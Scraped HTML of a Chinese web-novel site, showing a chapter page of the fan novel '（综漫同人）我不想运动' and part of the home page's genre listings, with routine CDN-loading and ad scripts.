

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keouz.com/txt/0i78/181.html
body_size: 4181
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>第 181 节:（综漫同人）我不想运动_在线免费阅读奥特姆 _可欧中文 </title><meta name="keywords" content="第 181 节:（综漫同人）我不想运动,在线免费阅读奥特姆" /><meta name="description" content="可欧中文提供火爆小说佳作第 181 节阅读，（综漫同人）我不想运动是由优秀的作者奥特姆创作，情节紧张，文笔不俗，人物立体丰满比水流" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.keouz.com/txt/0i78/181.html" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.keouz.com/txt/0i78/181.html" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="可欧中文" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="canonical" href="https://m.keouz.com/txt/0i78.html" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_e942983d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',TWPC='hk',FORM_HASH='018b9886g9h7rc',CAD=0,MOD='',CDN='https://172.247.93.92:63456/xcdn8/',DIR='/',TJN='tj',ADN='k23',DOMA='keouz.com',xCoverList=[],CDNV='318',COOKIE_PRE='5yk3t',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='可欧中文',TJ='Z495yk3t',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.keouz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body class="chapter"><div id="wrapper"><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/store/">更新小说</a></li><li><a href="/end.html">完本小说</a></li><li><a href="/hot.html">热门小说</a></li><li><a rel="nofollow" href="/visited/">历史阅读</a></li></ul></div></div><div id="main" class="book_chapter"><div class="chapter-progress top-progress"><div id="chapter-progress"></div></div><script>var CHAPTERS=181,CHAPTER=181,BOOKID="0i78",BOOKSET={channel:'女',age:'现代'};</script><script src="https://172.247.93.92:63456/xcdn8/js/_chapter.js?318"></script><div class="wrap text-center"><div class="clear8"></div><h1><a href="/txt/0i78.html" id="book-title" data-id="o2Igqt" data-type="2" data-book="（综漫同人）我不想运动" data-url="/txt/0i78.html" data-chapter="181" data-author="奥特姆">（综漫同人）我不想运动</a><b class="chapter-name"></b></h1><span class="book-author"><a href="/zuozhe/5965727959c6N.html">奥特姆</a> / 著</span><div class="clear8"></div></div><center class="row chapter-btn-block"><a href="javascript:void 0" class="shelf-add-btn pointer col xs-4" data-id="0i789" data-type="2" data-i="181"><SPAN CLASS="iconfont icon-folder" rel="nofollow"></SPAN> &nbsp;加书签 </a><a href="javascript:void 0" class="col xs-4" id="scroll-btn"><SPAN CLASS="iconfont icon-icondownload" rel="nofollow"></SPAN>&nbsp;滚屏</a><a href="javascript:void 0" class="col xs-4" id="tts-btn" data-tj="tts|click"><SPAN CLASS="iconfont icon-iconfontplay2" rel="nofollow"></SPAN>&nbsp;朗读</a></center><div class="clear10"></div><div class="clear10"></div><section class="wrap"><div id="chapter-content"><p class="text-center chapter-loading static-loading"><B>KEOUZ.COM</B><br>请记住&nbsp;<B>可欧中文</B>&nbsp;的域名 <BR><img id="chapter-load-img" src="https://172.247.93.92:63456/xcdn8/img/loading.svg"><BR><span class="f14">--&nbsp;&nbsp;<span id="chapter-load-text">章节内容加载中</span>&nbsp;&nbsp;--<BR>（综漫同人）我不想运动</span><br><span class="f14">若无法阅读请更换浏览器或尝试关闭广告屏蔽</span></p><div class="clear8"></div><div class="line"></div><div class="clear8"></div><div class="gray f13"><p>（综漫同人）我不想运动 由 奥特姆 所写，更新于：2024-06-11 07:56。 </p><p>经典小说《（综漫同人）我不想运<font class=y5>&#x61c2;</font>》是奥特姆所编写的耽美无CP、<font class=y5>&#x7f16;&#x90ed;</font>、机甲类小说，主角比<font class=y5>&#x97e7;</font>流，内容主要讲述：晋江VIP完结 总书评数：1003 当<font class=y5>&#x948e;</font>被收藏数：4185 营养<font class=y5>&#x4e5f;</font>数：1735 文章积分：63,228,588 文案： 小流一直不明<font class=y5>&#x6446;</font>一件事情。 为什么作为电子...</p></div></div><div class="chapter-ext-report"><a href="/txt/0i78/resemble.html" data-author="奥特姆" id="relate-btn" class="gray book-author"> [查找本书更多新章节] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="book" data-click="tj" data-name="novel_error" data-id="0i789" data-type="2">[章节报错] </a><a href="javascript:void 0" class="ajax-dialog gray book-author" rel="nofollow" data-label="tj" data-click="tj" data-name="novel_star" data-id="0i789" data-type="2">[推荐作品] </a></div><script>initTxt("//i.keouz.com/data/chapter/ZmM6rTt/d1d1r38s7d1d1/181.read","第 181 节")</script><script src="/5yk9f/318.k2z1s4"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="pages"><a href="/txt/0i78/1.html">首章</a><a href="/txt/0i78/180.html" class="prev">上一章(&larr;)</a><a href="/txt/0i78/index.html" class="mulu">返回目录</a><a href="/txt/0i78/182.html" class="next">下一章(&rarr;)</a><a href="/txt/0i78/181.html">尾章</a></div><section class="f0"><script>window[window["A2_"]||"Object"](0);</script></section></section><div class="box-wrap wrap"><div class="bw-title"> 大家正在读 </div><ul class="row book-list"><li class="list-item"><a class="item-text" href="/txt/0i78/1.html"><p>1.（综漫同人）我不想运<font class=y5>&#x61c2;</font><span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">9985人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/9kPO/1.html"><p>2.重回九零她靠科研<font class=y5>&#x6d9b;</font>富了 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5848人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/7sLa/1.html"><p>3.电子竞技存在一见钟情吗？ <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">8472人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/322715340/1.html"><p>4.萌<font class=y5>&#x9a97;</font>来袭，战少追妻百分百 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">1916人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/xkIL/1.html"><p>5.这豪门极品我不当了 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">8084人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/1861515681/1.html"><p>6.跟着老乡去做保健，一夜<font class=y5>&#x543c;</font>，<font class=y5>&#x73ab;</font>子对我说…… <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5220人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/w78a/1.html"><p>7.恣睢之臣 <span class="gray f12">(古代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">3679人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/2hkV/1.html"><p>8.第一乐师：魔帝溺宠妻 <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5690人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/1698949431/1.html"><p>9.极品<font class=y5>&#x8bc0;&#x70df;</font>人生 <span class="gray f12">(现代中长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">4137人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/9jlJ/1.html"><p>10.病<font class=y5>&#x8bc0;</font>公主要黑化，<font class=y5>&#x9e3d;&#x9e3d;&#x6f5c;</font>着哄 <span class="gray f12">(古代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">5160人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/19sP/1.html"><p>11.上面的，<font class=y5>&#x8682;</font>烦用点<font class=y5>&#x9ece;</font>（NP） <span class="gray f12">(现代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">6728人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/OiB/1.html"><p>12.妻不如妾之夫人要下堂 <span class="gray f12">(古代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">9538人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/01tO/1.html"><p>13.【穿书】帝师为<font class=y5>&#x543c;</font><span class="gray f12">(古代中短篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">2914人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/9lpa/1.html"><p>14.陆爷的小祖宗又撩又飒 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">6840人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/WI90/1.html"><p>15.重生娱乐圈演技翘楚 <span class="gray f12">(现代中篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">7977人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/1114071997/1.html"><p>16.厉少<font class=y5>&#x7691;</font>妻成瘾简安安厉少霆 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">7462人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/6UdM/1.html"><p>17.全<font class=y5>&#x80aa;</font>高武：开局复制SSS级天赋/人在高武：开局<font class=y5>&#x8513;</font>天赋SSS级 <span class="gray f12">(现代长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">7188人在看</font></span></a></li><li class="list-item"><a class="item-text" href="/txt/741527141/1.html"><p>18.悠悠，此心 <span class="gray f12">(现代中长篇)</span></p><span><font color="#FF8040" style="color:var(--border-color);">8712人在看</font></span></a></li><div class="clear"></div></ul></div></div><script src="/click/0i78/181"></script><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.keouz.com/">可欧中文</a>(keouz.com) All Rights Reserved. <a href="//hk.keouz.com" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/amailMxp7q.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn8/js/_init.js?318"></script><script use="27.766ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keouz.com/?FROM=bjs&u=BJS
body_size: 8473
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>可欧中文-精彩小说应有尽有</title><meta name="keywords" content="可欧中文,青春小说,好看的小说" /><meta name="description" content="可欧中文，精彩小说尽在可欧中文(keouz.com)，本站拥有海量的游戏小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.keouz.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=html5; url=https://m.keouz.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="可欧中文" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://172.247.93.92:63456/xcdn8/css/_e942983d.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:63456/xcdn8/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',TWPC='hk',FORM_HASH='018b9886g9h7rc',CAD=0,MOD='',CDN='https://172.247.93.92:63456/xcdn8/',DIR='/',TJN='tj',ADN='k23',DOMA='keouz.com',xCoverList=[],CDNV='318',COOKIE_PRE='5yk3t',xCover=function(){xCoverList.push(event.target||event.srcElement)},APP_NAME='可欧中文',TJ='Z495yk3t',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.keouz.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="可欧中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">可欧中文</span><span class="slogan">最新小说在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="小说/写手/分类" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/visited/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/youxixiaoshuo/">游戏小说</a></li><li><a href="/lishijunshi/">历史军事</a></li><li><a href="/kehuanxiaoshuo/">科幻小说</a></li><li><a href="/xuanhuanqihuan/">玄幻奇幻</a></li><li><a href="/chuanyuejiakong/">穿越架空</a></li><li><a href="/jiakonglishi/">架空历史</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/store/">更新小说</a></li><li><a href="/end.html">完本小说</a></li><li><a href="/hot.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/txt/Wi2E.html" title=""><img data-lazy="//k.keouz.com/upjpg/W/JDe.jpg?sm" alt="公主金玉在外（重生）" author="魔安" src="/aloadWaWG.svg" /></a></div><dl><dt><span>魔安</span><a href="/txt/Wi2E.html" title="">公主金玉在外（重生）</a></dt><dd>晋江VIP完结 当前被收藏数：2211 文章积分：35,103,656 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/06ZB.html" title=""><img data-lazy="//k.keouz.com/upjpg/t/gEe3.jpg?sm" alt="诸天：我可以催眠自己" author="未莫闻" src="/aloadWaWG.svg" /></a></div><dl><dt><span>未莫闻</span><a href="/txt/06ZB.html" title="">诸天：我可以催眠自己</a></dt><dd>起点VIP完结 205.39万字 1.59万总推荐 文案： 许易得到了一个催眠术，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/9rpx.html" title=""><img data-lazy="//k.keouz.com/upjpg/t/glX4.jpg?sm" alt="反派黑化后我摆烂了" author="逢星河" src="/aloadWaWG.svg" /></a></div><dl><dt><span>逢星河</span><a href="/txt/9rpx.html" title="">反派黑化后我摆烂了</a></dt><dd>晋江VIP完结  总书评数：403当前被收藏数：3146营养液数：474文章积分：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/2d.html" title=""><img data-lazy="//k.keouz.com/preset-2d-272.jpg?sm" alt="寻找前世之旅" author="vivibear" src="/aloadWaWG.svg" /></a></div><dl><dt><span>vivibear</span><a href="/txt/2d.html" title="">寻找前世之旅</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/0Ui0.html" title=""><img data-lazy="//k.keouz.com/preset-0Ui0-7203.jpg?sm" alt="（西游同人）[西游]穿成哪吒白月光后" author="未蓝澜" src="/aloadWaWG.svg" /></a></div><dl><dt><span>未蓝澜</span><a href="/txt/0Ui0.html" title="">（西游同人）[西游]穿成哪吒白月光后</a></dt><dd>晋江VIP完结 总书评数：2174 当前被收藏数：18650 营养液数：5691 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/txt/0XXb.html" title=""><img data-lazy="//k.keouz.com/preset-0XXb-9499.jpg?sm" alt="暗里着迷" author="狮子歌歌" src="/aloadWaWG.svg" /></a></div><dl><dt><span>狮子歌歌</span><a href="/txt/0XXb.html" title="">暗里着迷</a></dt><dd>长佩VIP完结 21.57万字2.89万人阅读543.77万人气3.58万海星 文案...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">东方</span><span class="s2"><a href="/txt/udP.html" title="">龙游四海</a></span><span class="s5">MONKEY</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/0wZP.html" title="">穿成炮灰渣A后</a></span><span class="s5">不想写论文了</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/60So.html" title="">引琅入室［娱乐圈］</a></span><span class="s5">烟波钓月</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/9jPS.html" title="">甜言蜜语征服猫妖实录</a></span><span class="s5">朝沙</span></li><li><span class="s1">现代</span><span class="s2"><a href="/txt/WLM5.html" title="">一见钟情[娱乐圈]</a></span><span class="s5">初云之初</span></li><li><span class="s1"></span><span class="s2"><a href="/txt/1945593021.html" title="">女子医院的男医生在线</a></span><span class="s5">进行搜索)</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/txt/2b5x.html" title="">彪悍的蛋生不需要解释</a></span><span class="s5">书笑柒</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/txt/1270717357.html" title="">BOSS来袭：甜妻一胎双宝</a></span><span class="s5">乔婉婉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/C1CJ.html" title="">成为玄学大佬以后，我又穿回来了</a></span><span class="s5">四九五十</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/wRux.html" title="">重生之闺蜜</a></span><span class="s5">茶与非鱼</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/txt/1E7U.html" title="">女配的守护者 (H)</a></span><span class="s5">咖啡的鱼</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/6qKS.html" title="">蛇蝎美人[无限]</a></span><span class="s5">兔子蛋糕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/txt/68UM.html" title="">在狗血豪门当帮佣是什么体验</a></span><span class="s5">卖花儿姑娘</span></li><li><span class="s1">GL</span><span class="s2"><a href="/txt/dV2P.html" title="">别来有恙（GL）</a></span><span class="s5">玄笺</span></li><li><span class="s1">言情</span><span class="s2"><a href="/txt/L5E.html" title="">禽兽宝宝一岁半：兽人老公好凶猛</a></span><span class="s5">甲乙明堂</span></li><li><span class="s1">都市</span><span class="s2"><a href="/txt/CxlC.html" title="">美人如玉</a></span><span class="s5">闷骚小贱猫</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/txt/2094731371.html" target="_blank" title="宠夫（快穿）"><img data-lazy="//k.keouz.com/preset-1R0L-2809.jpg?sm" alt="宠夫（快穿）" author="决绝" /></a></div><dl><dt><a href="/txt/2094731371.html" title="宠夫（快穿）">宠夫（快穿）</a></dt><dd>攻受一起穿，互宠~言景则和爱人一起逃命时遇到意外，不慎被寄生，又被卷入轮回。他迷失在...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/962110141.html" title="美女总裁爱上小保安">美女总裁爱上小保安</a>/问鼎</li><li><a href="/txt/2jCo.html" title="绿野仙庄">绿野仙庄</a>/气欲难量</li><li><a href="/txt/Mxal.html" title="鞭殇之恋gl">鞭殇之恋gl</a>/晓暴</li><li><a href="/txt/01z0.html" title="渣攻逃婚后我和大佬协议结婚了">渣攻逃婚后我和大佬协议结婚了</a>/闲狐</li><li><a href="/txt/0zJ0.html" title="爱情讯号">爱情讯号</a>/时星草</li><li><a href="/txt/xPbZ.html" title="付先生的占有欲">付先生的占有欲</a>/倾南</li><li><a href="/txt/WJR8.html" title="随身带着女神皇">随身带着女神皇</a>/火中物</li><li><a href="/txt/1G0V.html" title="燎原">燎原</a>/不问三九</li><li><a href="/txt/0k0p.html" title="霸总被病弱金丝雀逼疯了">霸总被病弱金丝雀逼疯了</a>/弦弦弹弹</li><li><a href="/txt/1766320839.html" title="乖乖，冷冰冰总裁撩宠上瘾了">乖乖，冷冰冰总裁撩宠上瘾了</a>/易金金</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/txt/CttV.html" target="_blank" title="山村爱情"><img data-lazy="//k.keouz.com/upjpg/q/doKS.jpg?sm" alt="山村爱情" author="贪丶欢" /></a></div><dl><dt><a href="/txt/CttV.html" title="山村爱情">山村爱情</a></dt><dd>两个少年在某山村相遇，懵懵懂懂开始了一系列故事。背景：约摸二十年前北方某村。CP：蒋...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/Wis9.html" title="学神每天等被撩[重生]">学神每天等被撩[重生]</a>/陈夏安</li><li><a href="/txt/9XaJ.html" title="欺耳">欺耳</a>/今天不吃素</li><li><a href="/txt/d6w7.html" title="重生九零全能学霸">重生九零全能学霸</a>/花开花落年年</li><li><a href="/txt/Wui.html" title="翩翩女儿身">翩翩女儿身</a>/QZH1982</li><li><a href="/txt/2uVP.html" title="重生之一夜暴富">重生之一夜暴富</a>/雪地孤狼</li><li><a href="/txt/0aL.html" title="哟，高岭花">哟，高岭花</a>/伴他</li><li><a href="/txt/WKs.html" title="超级黑道学生">超级黑道学生</a>/漠星魂</li><li><a href="/txt/9P7a.html" title="融化冰山日记">融化冰山日记</a>/安次甘儿</li><li><a href="/txt/x8UM.html" title="第一次亲密接触">第一次亲密接触</a>/风吹酷查凉</li><li><a href="/txt/jMG.html" title="军婚：老公，没事别卖萌">军婚：老公，没事别卖萌</a>/魔女宝贝</li></ul></div><div class="content"><h2>游戏小说</h2><div class="top"><div class="image"><a href="/txt/9SSU.html" target="_blank" title="我在警局打副本"><img data-lazy="//k.keouz.com/upjpg/t/g2Uh.jpg?sm" alt="我在警局打副本" author="关昌" /></a></div><dl><dt><a href="/txt/9SSU.html" title="我在警局打副本">我在警局打副本</a></dt><dd>起点VIP完结 103.81万字 1.48万总推荐 248周推荐 文案： 辅警李...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/9JK7.html" title="我行让我来[电竞]/我行让我上">我行让我来[电竞]/我行让我上</a>/酱子贝</li><li><a href="/txt/1wRB.html" title="你听得见">你听得见</a>/应橙</li><li><a href="/txt/6Ub1.html" title="修罗场攻略[修真]">修罗场攻略[修真]</a>/一身疯骨</li><li><a href="/txt/6SMs.html" title="（综漫同人）在咒术游戏开弹幕直播">（综漫同人）在咒术游戏开弹幕直播</a>/掬水赠月</li><li><a href="/txt/05B1.html" title="恋人是游戏边缘NPC">恋人是游戏边缘NPC</a>/枕中眠</li><li><a href="/txt/WJ9t.html" title="艾泽拉斯圣光轨迹">艾泽拉斯圣光轨迹</a>/驿路羁旅</li><li><a href="/txt/sz1R.html" title="（综漫同人）[主黑篮+兄弟战争]宅男女神">（综漫同人）[主黑篮+兄弟战争]宅男女神</a>/呜喵呜喵二货君</li><li><a href="/txt/wq66.html" title="极品神农混花都">极品神农混花都</a>/超级老猪</li><li><a href="/txt/66kJ.html" title="你的荣耀我的狙">你的荣耀我的狙</a>/加霜</li><li><a href="/txt/379224677.html" title="国民影帝暗恋我">国民影帝暗恋我</a>/十里酒香</li></ul></div><div class="content"><h2>历史军事</h2><div class="top"><div class="image"><a href="/txt/s7a.html" target="_blank" title="通天官路"><img data-lazy="//k.keouz.com/upjpg/A/Nlyw.jpg?sm" alt="通天官路" author="御史大夫" /></a></div><dl><dt><a href="/txt/s7a.html" title="通天官路">通天官路</a></dt><dd>杨学光以寒门子弟起家，历尽千辛万苦，一路过关斩将，一步一步脚踏实地走上仕途，展现出非...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/w0tO.html" title="十丈珠帘玉玲珑">十丈珠帘玉玲珑</a>/守天</li><li><a href="/txt/061s.html" title="清冷美人和他的畸变体老公">清冷美人和他的畸变体老公</a>/蓑衣游客</li><li><a href="/txt/9Uq7.html" title="暴君爹爹的团宠小娇包/穿成暴君的团宠小娇娇">暴君爹爹的团宠小娇包/穿成暴君的团宠小娇娇</a>/白桃甜粥</li><li><a href="/txt/1JIV.html" title="绝色保镖">绝色保镖</a>/贵竹&amp;潜龙</li><li><a href="/txt/xx1z.html" title="（清穿同人）八哥不是一只鸟（八阿哥胤禩重生）">（清穿同人）八哥不是一只鸟（八阿哥胤禩重生）</a>/vivianco</li><li><a href="/txt/CjtJ.html" title="白月光黑化之后">白月光黑化之后</a>/长夜白兮</li><li><a href="/txt/wiK.html" title="无心">无心</a>/淡樱</li><li><a href="/txt/6t50.html" title="强娶暴君">强娶暴君</a>/海中月</li><li><a href="/txt/Ctpo.html" title="环球挖土党">环球挖土党</a>/痞徒</li><li><a href="/txt/xzEk.html" title="玄学拯救娱乐圈">玄学拯救娱乐圈</a>/穆烟</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/txt/wXuw.html" target="_blank" title="冥妻挚爱"><img data-lazy="//k.keouz.com/upjpg/5/5hq.jpg?sm" alt="冥妻挚爱" author="孟子辰" /></a></div><dl><dt><a href="/txt/wXuw.html" title="冥妻挚爱">冥妻挚爱</a></dt><dd>简介: 孟子辰和爷爷自幼生活在一起，他们家是开棺材铺的，那一日一个满脸...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/0XV0.html" title="做我们这行的最忌讳爱上客人">做我们这行的最忌讳爱上客人</a>/方自在</li><li><a href="/txt/xpzU.html" title="星际重生：军少的异能小甜心">星际重生：军少的异能小甜心</a>/薏蓝</li><li><a href="/txt/CtJB.html" title="系统逼我做娇妻（快穿）">系统逼我做娇妻（快穿）</a>/乔岚</li><li><a href="/txt/0trV.html" title="为妖十年">为妖十年</a>/蚕丝如故</li><li><a href="/txt/0CSC.html" title="【ABO】绝美将军在恋综深陷修罗场">【ABO】绝美将军在恋综深陷修罗场</a>/烟波波</li><li><a href="/txt/9GqP.html" title="（综漫同人）身为幼驯染的我把Gin兑水了">（综漫同人）身为幼驯染的我把Gin兑水了</a>/三豆沙</li><li><a href="/txt/8JO.html" title="双修高手在花都">双修高手在花都</a>/西风肥马</li><li><a href="/txt/0Jl7.html" title="首席舰长[星际]">首席舰长[星际]</a>/慕君年</li><li><a href="/txt/6GXp.html" title="双O互换人生了！">双O互换人生了！</a>/宴夜鲤</li><li><a href="/txt/xMb8.html" title="荒岛漂流记">荒岛漂流记</a>/血苍穹</li></ul></div><div class="content"><h2>玄幻奇幻</h2><div class="top"><div class="image"><a href="/txt/2di8.html" target="_blank" title="修罗武尊"><img data-lazy="//k.keouz.com/upjpg/b/o95.jpg?sm" alt="修罗武尊" author="醉卧红尘" /></a></div><dl><dt><a href="/txt/2di8.html" title="修罗武尊">修罗武尊</a></dt><dd>随着诸神之战结束，三界五域重新划分秩序，天地运势逆转，纷纷涌向人界之中。 少年名叫赵...</dd></dl><div class="clear"></div></div><ul><li><a href="/txt/9SSx.html" title="被非人类前男友盯上后">被非人类前男友盯上后</a>/一人路过</li><li><a href="/txt/1829430066.html" title="仙府战神">仙府战神</a>/一陌轻寒</li><li><a href="/txt/1797102959.html" title="影帝他妹三岁半">影帝他妹三岁半</a>/江月年年</li><li><a href="/txt/7aES.html" title="时光帝尊">时光帝尊</a>/沐沰</li><li><a href="/txt/2wp1.html" title="至尊重生">至尊重生</a>/夜月雨梦</li><li><a href="/txt/0b18.html" title="我在死亡副本当管理员">我在死亡副本当管理员</a>/下次一定早起</li><li><a href="/txt/xKzP.html" title="妖神记">妖神记</a>/韶华可倾君不负</li><li><a href="/txt/0G10.html" title="超时空快递">超时空快递</a>/青竹叶</li><li><a href="/txt/6BBV.html" title="不要乱碰瓷">不要乱碰瓷</a>/红刺北</li><li><a href="/txt/u5V.html" title="完美世界">完美世界</a>/辰东</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[豪门小说]</span><span class="s2"><a href="/txt/zE5.html" title="">大叔，你是我们的！</a></span><span class="s3"><a href="/txt/zE5/158.html" target="_blank" title="">第 158 节</a></span><span class="s4">御水</span><span class="s5">02-02 21:30</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/txt/Co5B.html" title="">暗河长明</a></span><span class="s3"><a href="/txt/Co5B/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">冷山就木</span><span class="s5">02-02 20:29</span></li><li><span class="s1">[耽美玄幻]</span><span 